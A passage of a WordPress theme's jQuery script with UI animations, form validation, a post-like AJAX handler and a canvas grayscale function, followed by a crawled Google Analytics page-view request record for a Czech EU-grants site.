		var sb_per = (jQuery(this).parents('.sc-skillbar').hasClass('sc-skillbar-style-2')) ? '<span></span>' : '';
		jQuery(this).append('<div style="width: 0; ' + color_style + '">'+sb_per+'</div>');
		var bar = jQuery(this).children('div');
        setTimeout(function(){bar.css('opacity','1')},0)
	     bar.animate({ "width" : per + "%"},
	    	{
	    		step:function(val){
//.match(/\d+/)[0];
  						//var skill_width =  jQuery(this).attr('style')
                        //    .split(';')[1].split['%'][0];
							jQuery(this).find('span').html(parseInt(val)+1+'%');
	    				 },
	    		duration:  per*30
	  		});
			$(this).data('play','true')
		}


	});
}

	/*------------- Skillbar vertical --------------*/
	jQuery('.sc-skillbar-vertical .sc-skillbar-bar').each(function(){
	    per = jQuery(this).attr('data-percentage');
		color = jQuery(this).attr('data-color');
		color_style = '';
		if (color != "")
		{
			color_style = 'background-color: ' + color;
		}
		jQuery(this).append('<div style="width: 25px; height: 0px; ' + color_style + '"></div>');
	    jQuery(this).children('div').delay(1000).animate({ "height" : per + "%"}, per*30);
	});


  /*----------- Rounded counter ---------------*/

  function is_visible(el) {
	var el_off = el.offset(),
		 el_top = el_off.top;
		 if ($(window).scrollTop() > el_top - window.innerHeight*0.9) {
			return true;
		 }
  }

  $(window).load(function(){
	skills_animation();
  });

  $(window).scroll(function(){
	round_counter();
	skills_animation();
  });
  $('.sc-counter').data('play','false');
  $('.sc-counter-2').data('play','false');
  function round_counter() {

		$('.sc-counter, .sc-counter-2').each(function(){
			
			if (is_visible($(this)) && $(this).data('play') == 'false' ) {
				var qh = $(this).find('.sc-quantity'),
					q = qh.attr('data-quantity'),
					i = 0,
					timer = setInterval(function(){
					  qh.html(i);
					  i++;
					  if(i>q) {
						clearInterval(timer);          }
					},10)
					$(this).data('play','true');
			}
	  });
  }
  
  $('.sc-map-container').each( function() {
	  $(this).find('.wpgmappity_container').height($(this).height());
  });
   


/*------- Search icon -------*/

$('#search-icon i').click(function(){
  if (!$(this).is('.active')) {
    $(this).addClass('active');
    $(this).siblings('form').find('input').fadeIn(300).focus();
  }
});

$('#search-icon form input').blur(function(){
  $(this).fadeOut(300);
    setTimeout(function(){$('#search-icon i').removeClass('active')},200);
});






$('.widget_left_navigation li .sub-menu').slideUp(0);
$('.widget_left_navigation .sub-menu').parent('ul').addClass('has-sub-menu');
$('.widget_left_navigation li.has-sub-menu a').click(function(){


})




	/*------- Form shortcode -------*/
	$(".sc-form-clear").click(function() {
		$(this).closest('form')[0].reset();
	});

	if ($('.sc-form').length > 0) {

		jQuery.extend(jQuery.validator.messages, {
			required: $('.sc-form').attr('data-required'),
			email: $('.sc-form').attr('data-email')
		});

		$('.sc-form').validate();
	}

	// POST LIKES
	$('.likes').click(function() {

		$post_id = $(this).attr('data-post-id');

		//end if clicked or cookie exists
		if ($(this).hasClass('clicked') || document.cookie.indexOf('saved_post_like_' + $post_id) != -1)
		{
			return;
		}

		$(this).html(parseInt($(this).html()) + 1);
		$(this).addClass('clicked');

		$current_post_like = this;

		$.ajax({
			type: 'GET',
			url: ajaxurl,
			data: {
				action: 'save_post_like',
				post_id: $post_id
			},
			success: function(data, textStatus, XMLHttpRequest){
				$($current_post_like).html(data);
			},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert(errorThrown);
			}
		});
	});


  /*------------- Message -----------*/

  $('.sc-message').find('.close').click(function(){
    var msg = $(this);
    msg.parent('.sc-message').animate({opacity:0},300).animate({height:0},200, function(){msg.parent('.sc-message').remove()});
  });

  
  
  
  /* ---------- One Page Menu Scroll -------------- */
  $('#menu-one-page-menu a').click(function(e){
	
	e.preventDefault();
	
	var target = $(this).attr('href');
	var target_y = $(target).offset().top;
	
	$('body,html').animate({scrollTop:target_y-42+'px'}, 600);
	
  });
  



}); // DOCUMENT READY


// Grayscale w canvas method
function grayscale(src){
	var canvas = document.createElement('canvas');
	var ctx = canvas.getContext('2d');
	var imgObj = new Image();
	imgObj.src = src;
	canvas.width = imgObj.width;
	canvas.height = imgObj.height;
	ctx.drawImage(imgObj, 0, 0);
	var imgPixels = ctx.getImageData(0, 0, canvas.width, canvas.height);
	for(var y = 0; y < imgPixels.height; y++){
		for(var x = 0; x < imgPixels.width; x++){
			var i = (y * 4) * imgPixels.width + x * 4;
			var avg = (imgPixels.data[i] + imgPixels.data[i + 1] + imgPixels.data[i + 2]) / 3;
			imgPixels.data[i] = avg;
			imgPixels.data[i + 1] = avg;
			imgPixels.data[i + 2] = avg;
		}
	}
	ctx.putImageData(imgPixels, 0, 0, 0, 0, imgPixels.width, imgPixels.height);
	return canvas.toDataURL();
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=841626336&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fvydani-rozhodnuti-pro-projekty-z-rezervniho-seznamu-v-programu-cz09%2F&ul=en-us%40posix&dt=Vyd%C3%A1n%C3%AD%20rozhodnut%C3%AD%20pro%20projekty%20z%20rezervn%C3%ADho%20seznamu%20v%20programu%20CZ09%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=1441665027&gjid=463619065&cid=676320106.1768731566&tid=UA-38582079-3&_gid=1781119933.1768731566&_r=1&_slc=1&z=1388110153
body_size: -450
content:
2,cG-L0CKLVF17K